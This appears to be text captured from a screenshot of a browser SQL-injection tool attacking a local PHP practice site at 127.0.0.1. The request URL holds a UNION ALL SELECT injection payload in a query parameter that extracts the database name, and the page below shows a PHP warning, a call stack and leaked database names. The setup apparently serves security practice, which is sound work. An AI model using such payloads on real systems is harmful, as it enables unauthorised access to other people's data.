 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8081/web/news.php
Split URL
?gtpl=simple' +UNION+ALL+SELECT+1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17--+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\phpstudy_pro\WWW\web\mysql\config\conn.php on line 3
Call Stack
# Time Memory Function Location
1 0.0004 242312 {main}( ) ...\news.php:0
2 0.0007 244048 include( 'D:\phpstudy_pro\WWW\web\mysql\config\conn.php' ) ...\news.php:66
3 0.0007 244240 mysql_connect ( ) ...\conn.php:3
2响应式演示
1syguestbook